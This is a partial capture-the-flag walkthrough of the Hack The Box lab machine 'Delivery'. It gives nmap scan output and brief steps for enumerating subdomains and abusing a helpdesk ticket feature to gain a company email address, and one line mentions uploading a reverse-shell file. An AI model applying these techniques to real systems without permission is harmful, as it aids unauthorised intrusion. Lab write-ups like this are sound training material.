Delivery
Lets see the IP address →
1

IP : 10.10.10.222
Port Scan Results ➡️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
┌──(kali㉿kali)-[~/Downloads/HTB/Delivery]
└─$ cat Nmap_results.txt
# Nmap 7.94 scan initiated Sat Jul 22 20:50:05 2023 as: nmap -sC -sV -p- -T4 -oN Nmap_results.txt 10.10.10.222
Warning: 10.10.10.222 giving up on port because retransmission cap hit (6).
Nmap scan report for 10.10.10.222
Host is up (0.29s latency).
Not shown: 65531 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 9c:40:fa:85:9b:01:ac:ac:0e:bc:0c:19:51:8a:ee:27 (RSA)
| 256 5a:0c:c0:3b:9b:76:55:2e:6e:c4:f4:b9:5d:76:17:09 (ECDSA)
|_ 256 b7:9d:f7:48:9d:a2:f2:76:30:fd:42:d3:35:3a:80:8c (ED25519)
80/tcp open http nginx 1.14.2
|_http-title: Welcome
|_http-server-header: nginx/1.14.2
7640/tcp filtered unknown
8065/tcp open unknown
| fingerprint-strings:
| GenericLines, Help, RTSPRequest, SSLSessionReq, TerminalServerCookie:
| HTTP/1.1 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| Connection: close
| Request
| GetRequest:
| HTTP/1.0 200 OK
| Accept-Ranges: bytes
| Cache-Control: no-cache, max-age=31556926, public
| Content-Length: 3108
| Content-Security-Policy: frame-ancestors 'self'; script-src 'self' cdn.rudderlabs.com
| Content-Type: text/html; charset=utf-8
| Last-Modified: Fri, 21 Jul 2023 04:15:37 GMT
| X-Frame-Options: SAMEORIGIN
| X-Request-Id: nwx7nko6ntgdbc4rdoham9qtuc
| X-Version-Id: 5.30.0.5.30.1.57fb31b889bf81d99d8af8176d4bbaaa.false
| Date: Sat, 22 Jul 2023 15:58:33 GMT
| <!doctype html><html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=0"><meta name="robots" content="noindex, nofollow"><meta name="referrer" content="no-referrer"><title>Mattermost</title><meta name="mobile-web-app-capable" content="yes"><meta name="application-name" content="Mattermost"><meta name="format-detection" content="telephone=no"><link re
| HTTPOptions:
| HTTP/1.0 405 Method Not Allowed
| Date: Sat, 22 Jul 2023 15:58:33 GMT
|_ Content-Length: 0
Web Enumeration ⤵️

Now I set the hosts file as delivery.htb and I found some other subdomains from contact menu →
Now the above Contect Content say that the email should be in @delivery.htb format →


Now lets check the helpdesk.delivery.htb site →

After uploading a reverse shell image format into the New Ticket option , I also got @delivery.htb email ID now lets enum further more →



Here I register myself as 8226656@delivery.htb email and used random password so lets verify the email ID from Ticket site after loging into it →

Here I have to verify myself so lets see →
Now I logged into the helpdesk →
I got inside the site →

Now when I loaded the URL for verification I got this →

